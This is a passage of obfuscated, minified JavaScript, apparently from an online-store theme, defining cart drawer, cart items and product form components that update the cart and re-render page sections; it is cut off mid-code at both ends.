_0x1776e2=_0x2ca34f;_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)]&&_0xbcccdf[_0x1776e2(2364)](_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)])}),_0xbcccdf}[_0xc51d9(1654)+_0xc51d9(1742)](){const _0x749436=_0xc51d9,_0xb09787={JuUFm:_0x749436(2292),MDgKH:function(_0x53a942,_0x22b922){return _0x53a942<=_0x22b922},rrVlF:function(_0x32376a,_0x89816c){return _0x32376a-_0x89816c}},_0x3f6994=this[_0x749436(1629)+_0x749436(2280)](_0xb09787[_0x749436(409)]);let _0x6bf59f=5520+-385*1+-5135;return _0x3f6994[_0x749436(1753)](_0x1cbef7=>{const _0x21bf1f=_0x749436;this[_0x21bf1f(2075)+_0x21bf1f(509)][_0x21bf1f(1753)](_0x51eced=>{const _0x4ff487=_0x21bf1f;_0x1cbef7[_0x4ff487(683)][_0x4ff487(482)](_0x4ff487(2846)+_0x4ff487(708)+_0x51eced)&&_0x6bf59f++})}),_0xb09787[_0x749436(2522)](_0xb09787[_0x749436(519)](_0x3f6994[_0x749436(2442)],_0x6bf59f),7104+-8519*1+1416)}[_0xc51d9(2070)+_0xc51d9(600)](){const _0x25cf6a=_0xc51d9,_0x3cf30a={lqtAq:_0x25cf6a(1595)+_0x25cf6a(1884)},_0x1dc2a9=this[_0x25cf6a(1654)+_0x25cf6a(1742)]();this[_0x25cf6a(1629)+_0x25cf6a(2280)](_0x3cf30a[_0x25cf6a(2687)])[_0x25cf6a(1753)](_0x3ac15c=>{const _0x3b127f=_0x25cf6a;_0x1dc2a9?_0x3ac15c[_0x3b127f(2713)]=!0:_0x3ac15c[_0x3b127f(2713)]=!1})}[_0xc51d9(2032)+_0xc51d9(2152)+_0xc51d9(1797)](_0xe805cc){const _0x44a9a1=_0xc51d9,_0x191288={hfiBx:_0x44a9a1(2219)+_0x44a9a1(2822),uwabH:_0x44a9a1(2142),WTCht:_0x44a9a1(2758),kWyJd:_0x44a9a1(1793),ATmxs:_0x44a9a1(1060),VJUQd:_0x44a9a1(1003),EWtSt:_0x44a9a1(629)+_0x44a9a1(2163),koUCi:_0x44a9a1(1440),vcVsQ:_0x44a9a1(585)};_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(1396)],_0x191288[_0x44a9a1(1514)]),_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2144)],_0x191288[_0x44a9a1(563)]),_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)][_0x44a9a1(2181)+"te"]("id")&&_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2588)],_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)].id),_0xe805cc[_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(2688)],_0x242d66=>{const _0x23b72e=_0x44a9a1;_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1183)+"te"](_0x191288[_0x23b72e(2144)],!_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1844)](_0x191288[_0x23b72e(2805)])[_0x23b72e(2640)+"te"](_0x191288[_0x23b72e(1361)]))}),_0xe805cc[_0x44a9a1(1381)+_0x44a9a1(969)][_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(1498)],onKeyUpEscape)}[_0xc51d9(2554)+_0xc51d9(724)](_0x57da4d,_0x307d4b=!1){const _0x1bb833=_0xc51d9,_0x5d6a2c={WUOKm:function(_0x4e4b7c,_0x3b2f37){return _0x4e4b7c===_0x3b2f37},LJYXr:_0x1bb833(1003),GtMlf:_0x1bb833(1156),glpWC:_0x1bb833(1744)+_0x1bb833(413),tSwWF:_0x1bb833(1440),zbbyb:_0x1bb833(1572)+_0x1bb833(2310),RFFuB:_0x1bb833(2092),RFLDZ:_0x1bb833(2355)+_0x1bb833(1591),NFrvY:_0x1bb833(2795)+_0x1bb833(2778),cELaE:function(_0x4bb89b,_0x516bd4){return _0x4bb89b>_0x516bd4},DIAxN:function(_0x27d48a,_0x24bf5d){return _0x27d48a>_0x24bf5d},sxDMX:function(_0x448ba2,_0xe01a94){return _0x448ba2(_0xe01a94)}};this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(482)](_0x5d6a2c[_0x1bb833(2275)])&&this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(2099)](_0x5d6a2c[_0x1bb833(2275)]),this[_0x1bb833(1628)]=_0x57da4d.id,this[_0x1bb833(2438)+_0x1bb833(2601)]()[_0x1bb833(1753)](_0x12e55c=>{const _0x358de9=_0x1bb833,_0x1f8226=_0x12e55c[_0x358de9(2372)]?document[_0x358de9(1629)+_0x358de9(2056)](_0x12e55c[_0x358de9(2372)]):document[_0x358de9(425)+_0x358de9(1859)](_0x12e55c.id);_0x1f8226&&(_0x1f8226[_0x358de9(1014)]=this[_0x358de9(2438)+_0x358de9(477)](_0x57da4d[_0x358de9(1561)][_0x12e55c.id],_0x12e55c[_0x358de9(2372)]))}),this[_0x1bb833(2070)+_0x1bb833(600)]();const _0x319589=this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(470)]);_0x319589&&_0x319589[_0x1bb833(2642)]&&_0x319589[_0x1bb833(2642)]();let _0x4fbcb4=[],_0xf200cf=[];this[_0x1bb833(1629)+_0x1bb833(2280)](_0x5d6a2c[_0x1bb833(2488)])[_0x1bb833(1753)](_0x45b2f1=>{const _0x40881d=_0x1bb833;_0x45b2f1[_0x40881d(1224)+_0x40881d(1125)]()&&(this[_0x40881d(1629)+_0x40881d(2056)](_0x40881d(2292)+_0x40881d(2141)+_0x45b2f1[_0x40881d(2509)][_0x40881d(1831)])?_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2441)])&&_0xf200cf[_0x40881d(2364)](_0x45b2f1):_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2192)])&&_0x4fbcb4[_0x40881d(2364)](_0x45b2f1))}),_0x5d6a2c[_0x1bb833(1334)](_0xf200cf[_0x1bb833(2442)],0)?_0xf200cf[4603*2+175+-3127*3][_0x1bb833(655)+_0x1bb833(791)]():_0x5d6a2c[_0x1bb833(2428)](_0x4fbcb4[_0x1bb833(2442)],684+-1*6389+5705)?_0x4fbcb4[0][_0x1bb833(465)]():this[_0x1bb833(889)+_0x1bb833(2807)]&&this[_0x1bb833(889)+_0x1bb833(2807)][_0x1bb833(1425)](),_0x5d6a2c[_0x1bb833(711)](setTimeout,()=>{const _0x18dceb=_0x1bb833;this[_0x18dceb(1629)+_0x18dceb(2056)](_0x5d6a2c[_0x18dceb(2605)])[_0x18dceb(1119)+_0x18dceb(1451)](_0x5d6a2c[_0x18dceb(2534)],this[_0x18dceb(2197)][_0x18dceb(1765)](this)),!_0x307d4b&&this[_0x18dceb(2758)]()})}[_0xc51d9(2438)+_0xc51d9(477)](_0x3a806a,_0x49ac9d=_0xc51d9(580)+_0xc51d9(1388)){const _0x52b0d5=_0xc51d9,_0x3d870f={LNVge:_0x52b0d5(1111),CmZKm:function(_0x31e1f8,_0x3be171){return _0x31e1f8===_0x3be171},pKCHQ:_0x52b0d5(1744)+"r",doWHG:function(_0xe54fd9,_0x2f2819,_0x528d54){return _0xe54fd9(_0x2f2819,_0x528d54)}};let _0x70c491=new DOMParser()[_0x52b0d5(934)+_0x52b0d5(1651)](_0x3a806a,_0x3d870f[_0x52b0d5(1826)])[_0x52b0d5(1629)+_0x52b0d5(2056)](_0x49ac9d);return _0x3d870f[_0x52b0d5(458)](_0x49ac9d,_0x3d870f[_0x52b0d5(2198)])&&_0x3d870f[_0x52b0d5(2018)](fixParsedHtml,this,_0x70c491),_0x70c491[_0x52b0d5(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x2c77ea=_0xc51d9,_0x3ae2c2={yrzbX:_0x2c77ea(2795)+"r",JVdfJ:_0x2c77ea(1744)+"r",SmRvT:_0x2c77ea(2465)+_0x2c77ea(1504)};return[{id:_0x3ae2c2[_0x2c77ea(2662)],selector:_0x3ae2c2[_0x2c77ea(995)]},{id:_0x3ae2c2[_0x2c77ea(2374)]}]}[_0xc51d9(2438)+_0xc51d9(2668)](_0x4e3742,_0x5522c8=_0xc51d9(580)+_0xc51d9(1388)){const _0x7954cf=_0xc51d9,_0x3aa265={eWKQw:_0x7954cf(1111)};return new DOMParser()[_0x7954cf(934)+_0x7954cf(1651)](_0x4e3742,_0x3aa265[_0x7954cf(883)])[_0x7954cf(1629)+_0x7954cf(2056)](_0x5522c8)}[_0xc51d9(2562)+_0xc51d9(1835)](_0x2e62c1){const _0x3cd87a=_0xc51d9;this[_0x3cd87a(2325)+_0x3cd87a(969)]=_0x2e62c1}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+"r",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x3c7280=_0xc51d9,_0x552400={QIOjx:_0x3c7280(2795)+"r",mlFHF:_0x3c7280(1604)};super(),this[_0x3c7280(970)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(1597)]),this[_0x3c7280(1650)+_0x3c7280(885)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(2722)])}[_0xc51d9(1141)](){const _0x3948ea=_0xc51d9,_0x5da9ab={gKRjI:_0x3948ea(2795)+"r",ctwJe:function(_0x4b63a8,_0x20320c,_0x475e3e){return _0x4b63a8(_0x20320c,_0x475e3e)},dqwZu:_0x3948ea(833)+_0x3948ea(1918),eVrPK:_0x3948ea(2829),FLxFC:_0x3948ea(2328)+_0x3948ea(1173),JDJIY:_0x3948ea(2465)+_0x3948ea(1504)};_0x5da9ab[_0x3948ea(2602)](fetch,_0x5da9ab[_0x3948ea(1689)],{method:_0x5da9ab[_0x3948ea(564)],headers:{"Content-Type":_0x5da9ab[_0x3948ea(2234)]},body:JSON[_0x3948ea(523)]({updates:{},sections:[_0x5da9ab[_0x3948ea(2089)],_0x5da9ab[_0x3948ea(2432)]],sections_url:window[_0x3948ea(1210)][_0x3948ea(2433)]})})[_0x3948ea(2739)](_0x106236=>_0x106236[_0x3948ea(2823)]())[_0x3948ea(2739)](_0x4a3834=>{const _0x286514=_0x3948ea;document[_0x286514(1629)+_0x286514(2056)](_0x5da9ab[_0x286514(2089)])[_0x286514(2554)+_0x286514(724)](_0x4a3834,!0)})[_0x3948ea(1450)](_0x66ea8f=>{console[_0x3948ea(1192)](_0x66ea8f)})}[_0xc51d9(2438)+_0xc51d9(477)](_0x19eb17,_0x2e5f37){const _0x28ef7d=_0xc51d9,_0x15e70c={dpANn:_0x28ef7d(1111),ZvTHN:function(_0x2b98f2,_0x21a5de){return _0x2b98f2===_0x21a5de},LByxP:_0x28ef7d(1572)+_0x28ef7d(2310),CCwbp:function(_0x5ef1d7,_0x2532cb,_0x300635){return _0x5ef1d7(_0x2532cb,_0x300635)}};let _0xcdface=new DOMParser()[_0x28ef7d(934)+_0x28ef7d(1651)](_0x19eb17,_0x15e70c[_0x28ef7d(2327)])[_0x28ef7d(1629)+_0x28ef7d(2056)](_0x2e5f37);return _0x15e70c[_0x28ef7d(2356)](_0x2e5f37,_0x15e70c[_0x28ef7d(1198)])&&_0x15e70c[_0x28ef7d(2120)](fixParsedHtml,this[_0x28ef7d(970)],_0xcdface),_0xcdface[_0x28ef7d(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x5f1a25=_0xc51d9,_0x19e4b5={OVSTs:_0x5f1a25(1240),gYMiy:_0x5f1a25(2795)+"r",BNeBB:_0x5f1a25(1572)+_0x5f1a25(2310),RcZFh:_0x5f1a25(2465)+_0x5f1a25(1504),ccgsH:_0x5f1a25(580)+_0x5f1a25(1388)};return[{id:_0x19e4b5[_0x5f1a25(1475)],section:_0x19e4b5[_0x5f1a25(1607)],selector:_0x19e4b5[_0x5f1a25(801)]},{id:_0x19e4b5[_0x5f1a25(1906)],section:_0x19e4b5[_0x5f1a25(1906)],selector:_0x19e4b5[_0x5f1a25(1619)]}]}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(1603),CartDrawerItems);function fixParsedHtml(_0x3f8ee6,_0x4a3fe5){const _0xfc8de0=_0xc51d9,_0x11271d={EkpAU:_0xfc8de0(1101),TBvRM:_0xfc8de0(2766),iIRlQ:function(_0x2f4896,_0x2dfa82){return _0x2f4896===_0x2dfa82},XFnnV:function(_0x572964,_0x1957ae){return _0x572964===_0x1957ae},GhRAv:_0xfc8de0(2795)+_0xfc8de0(2497),hiFik:_0xfc8de0(763)+"]",iYvnp:_0xfc8de0(1087)+_0xfc8de0(874),LDyRw:_0xfc8de0(2023)+_0xfc8de0(2849)+_0xfc8de0(866),laUOR:_0xfc8de0(823)+_0xfc8de0(784),OvGxW:_0xfc8de0(1156),rypKc:_0xfc8de0(660)+_0xfc8de0(427),XvFLO:function(_0x45ca19,_0x53428f){return _0x45ca19&&_0x53428f},wBmao:_0xfc8de0(2594)+"r",WedeB:_0xfc8de0(2795)+_0xfc8de0(1885)+_0xfc8de0(1852)+_0xfc8de0(2837)+_0xfc8de0(2795)+_0xfc8de0(2778)},_0x23504e=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]);_0x23504e&&(oldTimer=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]),oldTimer&&(_0x23504e[_0xfc8de0(1014)]=oldTimer[_0xfc8de0(1014)]));const _0x39bf21=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);let _0x293ddb=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);_0x39bf21[_0xfc8de0(1753)]((_0x154f80,_0x386158)=>{const _0x318cbd=_0xfc8de0,_0x593eb1={BeoZs:_0x11271d[_0x318cbd(1483)],LaqXP:function(_0x4c92bd,_0x41c73a){return _0x11271d[_0x318cbd(2007)](_0x4c92bd,_0x41c73a)}};if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(698)][_0x318cbd(2709)+"e"](),_0x11271d[_0x318cbd(1197)])&&(_0x293ddb[_0x386158][_0x318cbd(2509)][_0x318cbd(2766)]=_0x154f80[_0x318cbd(2509)][_0x318cbd(2766)]),_0x293ddb[_0x386158][_0x318cbd(2509)].id=_0x154f80[_0x318cbd(2509)].id,_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)],_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])&&(_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]),_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(499)])){const _0x431e09=_0x154f80[_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)]);_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)])[_0x318cbd(1753)]((_0x2bd554,_0x244a82)=>{const _0x49ab85=_0x318cbd;_0x2bd554[_0x49ab85(2347)]=_0x431e09[_0x244a82][_0x49ab85(2347)],_0x2bd554[_0x49ab85(1629)+_0x49ab85(2280)](_0x11271d[_0x49ab85(1138)])[_0x49ab85(1753)](_0x2d3c4f=>{const _0x40a179=_0x49ab85;_0x2d3c4f[_0x40a179(2350)+_0x40a179(1537)](_0x593eb1[_0x40a179(1527)]),_0x593eb1[_0x40a179(741)](_0x2d3c4f[_0x40a179(2347)],_0x431e09[_0x244a82][_0x40a179(2347)][_0x40a179(1501)]())&&_0x2d3c4f[_0x40a179(1183)+"te"](_0x593eb1[_0x40a179(1527)],"")})})}if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(2509)][_0x318cbd(2331)+"es"],_0x11271d[_0x318cbd(1815)])){var _0x450be3=_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]),_0xbe2ab7=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]);_0x11271d[_0x318cbd(1196)](_0x450be3,_0xbe2ab7)&&(_0x450be3[_0x318cbd(1014)]=_0xbe2ab7[_0x318cbd(1014)])}})}!customElements[_0xc51d9(2481)](_0xc51d9(1928)+"rm")&&customElements[_0xc51d9(2071)](_0xc51d9(1928)+"rm",class extends HTMLElement{constructor(){const _0x48a367=_0xc51d9,_0x5d33fd={NNkSs:_0x48a367(546)+_0x48a367(1565)+_0x48a367(1722)+_0x48a367(1998)+_0x48a367(1637)+_0x48a367(812),cujJD:_0x48a367(990)+_0x48a367(2135),SieTk:function(_0x5e4d84,_0x6145ca){return _0x5e4d84===_0x6145ca},nknjF:_0x48a367(1156),qLErC:_0x48a367(679)+_0x48a367(2665)+_0x48a367(1771),OcFrM:_0x48a367(2598),HRYLg:function(_0x1a582b,_0x12445d){return _0x1a582b===_0x12445d},AHAVi:_0x48a367(2263)+_0x48a367(1762)+_0x48a367(423),bkNuD:_0x48a367(2728)+_0x48a367(2781),XIwFf:_0x48a367(805),Yhrfv:_0x48a367(2795)+"r",DsoTk:_0x48a367(1522)+_0x48a367(2546),wGzdx:_0x48a367(654)+_0x48a367(2138),IlLCR:_0x48a367(588),XFwDi:_0x48a367(2797),kBoPA:_0x48a367(676)+_0x48a367(1422)},_0x2eb800=_0x5d33fd[_0x48a367(703)][_0x48a367(2147)]("|");let _0xac409f=7922+2423*4+-17614;for(;;){switch(_0x2eb800[_0xac409f++]){case"0":this[_0x48a367(2542)+_0x48a367(1126)]=this[_0x48a367(1376)]?document[_0x48a367(1629)+_0x48a367(2280)](_0x5d33fd[_0x48a367(2074)]):[];continue;case"1":this[_0x48a367(634)+"ds"]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(850)+_0x48a367(2843)+this[_0x48a367(2509)][_0x48a367(2338)]+_0x48a367(2817));continue;case"2":this[_0x48a367(829)+"ll"]=_0x5d33fd[_0x48a367(856)](this[_0x48a367(2509)][_0x48a367(829)+"ll"],_0x5d33fd[_0x48a367(680)]);continue;case"3":this[_0x48a367(2150)+_0x48a367(2052)]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(2448)]);continue;case"4":this[_0x48a367(2816)+"t"]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1912)]);continue;case"5":this[_0x48a367(2216)]=_0x5d33fd[_0x48a367(2220)](this[_0x48a367(2816)+"t"][_0x48a367(2509)][_0x48a367(2216)],_0x5d33fd[_0x48a367(680)]);continue;case"6":this[_0x48a367(662)+_0x48a367(2310)]=this[_0x48a367(727)+"on"][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(713)]);continue;case"7":super();continue;case"8":this[_0x48a367(2816)+"t"][_0x48a367(2009)]=!1;continue;case"9":this[_0x48a367(1376)]=this[_0x48a367(683)][_0x48a367(482)](_0x5d33fd[_0x48a367(2644)]);continue;case"10":this[_0x48a367(670)+"o"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2375)+"o-"+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"11":this[_0x48a367(2797)][_0x48a367(1119)+_0x48a367(1451)](_0x5d33fd[_0x48a367(653)],this[_0x48a367(1348)+"it"][_0x48a367(1765)](this));continue;case"12":this[_0x48a367(2329)]=document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])||document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1664)]);continue;case"13":document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])&&(this[_0x48a367(727)+"on"][_0x48a367(1183)+"te"](_0x5d33fd[_0x48a367(2228)],_0x5d33fd[_0x48a367(1505)]),this[_0x48a367(984)]=!0);continue;case"14":this[_0x48a367(2797)]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1497)]);continue;case"15":this[_0x48a367(583)+_0x48a367(1535)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1698)+_0x48a367(1122)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"16":this[_0x48a367(1757)+_0x48a367(885)]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(2276)+_0x48a367(1496)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"17":this[_0x48a367(727)+"on"]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1598)]);continue;case"18":this[_0x48a367(2655)+_0x48a367(881)+"n"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2212)+_0x48a367(1600)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"19":this[_0x48a367(1084)+"s"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2761)+_0x48a367(964)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"20":this[_0x48a367(889)+_0x48a367(2807)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1374)+_0x48a367(2603)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"21":this[_0x48a367(1865)+_0x48a367(1592)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1309)+_0x48a367(2457)+this[_0x48a367(2509)][_0x48a367(2338)]);continue}break}}[_0xc51d9(1348)+"it"](_0x2d56f6){const _0x3b599=_0xc51d9,_0x4281f7={aZdpw:_0x3b599(2009),UgKzm:function(_0x2de5cc,_0x309c35){return _0x2de5cc===_0x309c35},yDbpX:_0x3b599(1156),SpUZv:function(_0x413fce,_0x100f50){return _0x413fce!=_0x100f50},xLFjI:function(_0x37c570,_0xb7ab40){return _0x37c570(_0xb7ab40)},bdvuk:_0x3b599(2306)+_0x3b599(2635),pZPUZ:_0x3b599(2174)+_0x3b599(1438),kJlLb:_0x3b599(2232),VyXUE:_0x3b599(2222),erPnN:_0x3b599(1989),zINoa:function(_0x10b151,_0x1f2475,_0x1fbfd6){return _0x10b151(_0x1f2475,_0x1fbfd6)},nKCcn:_0x3b599(1928)+"rm",JLfQL:_0x3b599(2600)+_0x3b599(1696),mvmpn:_0x3b599(2477)+"d",fHGQZ:_0x3b599(1190),mndIZ:_0x3b599(2092),GqqXo:_0x3b599(1528)+_0x3b599(2036),yodQK:function(_0x2acbfa,_0x496900){return _0x2acbfa===_0x496900},dlSwS:_0x3b599(2795)+_0x3b599(1885)+_0x3b599(1852)+_0x3b599(2837)+_0x3b599(2795)+_0x3b599(2778),LcSik:_0x3b599(556)+_0x3b599(1631),Slkiu:function(_0x195069,_0x5c8498){return _0x195069<_0x5c8498},REJBY:function(_0x768362,_0x59c55b){return _0x768362+_0x59c55b},BmePj:function(_0x2cf418,_0x48973c){return _0x2cf418+_0x48973c},JyQUM:function(_0x2a402b,_0x19cf1a){return _0x2a402b>_0x19cf1a},esXpH:function(_0x1d8d8a,_0x40b187){return _0x1d8d8a-_0x40b187},IxmFd:function(_0x29666a,_0x1d0369){return _0x29666a>=_0x1d0369},KQCPO:function(_0x3fc3d6,_0x374a70){return _0x3fc3d6===_0x374a70},YBpeW:function(_0x365b32,_0x475c23){return _0x365b32(_0x475c23)},HPVGz:_0x3b599(1574)+_0x3b599(1287),ZmvxB:function(_0x1c755c,_0x418218){return _0x1c755c<_0x418218},lSafb:function(_0xba3faa,_0x2ed85e){return _0xba3faa>=_0x2ed85e},cuVoP:function(_0x20a927,_0x5b65e8){return _0x20a927<_0x5b65e8},ZWpel:_0x3b599(2728)+_0x3b599(2781),APDec:_0x3b599(774)+_0x3b599(1900)+_0x3b599(1315)+_0x3b599(1671)+_0x3b599(2527),tqpET:_0x3b599(2247)+_0x3b599(815)+"]",ogchD:_0x3b599(785)+_0x3b599(2576)+_0x3b599(1428)+_0x3b599(1342),HMHHt:_0x3b599(1289)+_0x3b599(1736)+_0x3b599(1223),EGXxc:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+"r)",Gnnzm:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+_0x3b599(1089)+_0x3b599(2369)+_0x3b599(1564),ZHwIU:function(_0x182b38,_0x2a60c9){return _0x182b38<_0x2a60c9},mAkgy:_0x3b599(1403),iFOOt:function(_0x52a8f7,_0xc397d7){return _0x52a8f7>_0xc397d7},WYfEw:_0x3b599(2505),QITFk:function(_0x5b4256,_0x2212d1){return _0x5b4256(_0x2212d1)},XTlZq:_0x3b599(1966),ocoZR:_0x3b599(928)+_0x3b599(2423),fbSFj:_0x3b599(2596)+_0x3b599(2647),SFUtC:_0x3b599(665)+"pe",adLnG:_0x3b599(1561),OUCiD:_0x3b599(803)+"rl",RfhyP:_0x3b599(490)};let _0x4ae1e6=null,_0x1b3edf=!1;if(_0x2d56f6&&(_0x2d56f6[_0x3b599(1182)+_0x3b599(957)](),_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(515)])&&(_0x4ae1e6=_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)],_0x4ae1e6[_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)])),_0x4281f7[_0x3b599(695)](_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(2509)][_0x3b599(448)+_0x3b599(743)],_0x4281f7[_0x3b599(891)])&&(_0x1b3edf=!0)),_0x4281f7[_0x3b599(695)](this[_0x3b599(727)+"on"][_0x3b599(2181)+"te"](_0x4281f7[_0x3b599(2656)]),_0x4281f7[_0x3b599(891)]))return;this[_0x3b599(2408)+_0x3b599(2800)](),this[_0x3b599(727)+"on"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(2656)],!0),_0x4ae1e6||(this[_0x3b599(727)+"on"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]),this[_0x3b599(662)+_0x3b599(2310)]&&this[_0x3b599(662)+_0x3b599(2310)][_0x3b599(683)][_0x3b599(2099)](_0x4281f7[_0x3b599(675)])),this[_0x3b599(2542)+_0x3b599(1126)][_0x3b599(1753)](_0x35f818=>{const _0x484dcf=_0x3b599;_0x35f818[_0x484dcf(1183)+"te"](_0x4281f7[_0x484dcf(1001)],"")}),this[_0x3b599(2655)+_0x3b599(881)+"n"]&&(this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(1001)],""),this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]));let _0x39fc1b=!1;if(this[_0x3b599(2150)+_0x3b599(2052)]){this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]="";let _0x1dd1d2="",_0x21d6bb=[];if(this[_0x3b599(984)]&&!this[_0x3b599(829)+"ll"]&&!this[_0x3b599(2216)]&&this[_0x3b599(2329)][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1853)])[_0x3b599(1753)](_0x3f01b3=>{const _0x44005c=_0x3b599;_0x4281f7[_0x44005c(778)](_0x3f01b3[_0x44005c(2509)][_0x44005c(2766)],_0x4281f7[_0x44005c(891)])&&!this[_0x44005c(2329)][_0x44005c(1629)+_0x44005c(2056)](_0x44005c(2292)+_0x44005c(2141)+_0x3f01b3[_0x44005c(2509)][_0x44005c(1831)])&&_0x21d6bb[_0x44005c(2627)](_0x3f01b3[_0x44005c(2509)].id)}),this[_0x3b599(1084)+"s"]){_0x39fc1b=!0,_0x4281f7[_0x3b599(695)](this[_0x3b599(2509)][_0x3b599(1870)+_0x3b599(606)],_0x4281f7[_0x3b599(891)])&&document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1769)])[_0x3b599(1753)](_0x2e5105=>{const _0x7e4c04=_0x3b599;_0x4281f7[_0x7e4c04(778)](_0x2e5105[_0x7e4c04(2509)][_0x7e4c04(2766)],_0x4281f7[_0x7e4c04(891)])&&_0x21d6bb[_0x7e4c04(2627)](_0x2e5105[_0x7e4c04(2509)].id)});for(let _0x431b80=7456+2005*-1+-5451;_0x4281f7[_0x3b599(1305)](_0x431b80,_0x21d6bb[_0x3b599(2442)]);_0x431b80++)_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x431b80+(_0x3b599(738)+_0x3b599(1300)+_0x3b599(1639)+_0x3b599(719)+_0x3b599(1539)+_0x3b599(2012))+_0x431b80+(_0x3b599(1298)+_0x3b599(2824))+_0x21d6bb[_0x431b80]+'">';let _0x2c2a76=_0x21d6bb[_0x3b599(2442)];for(let _0x389e66=0;_0x4281f7[_0x3b599(1305)](_0x389e66,this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x3b599(2442)]);_0x389e66++){const 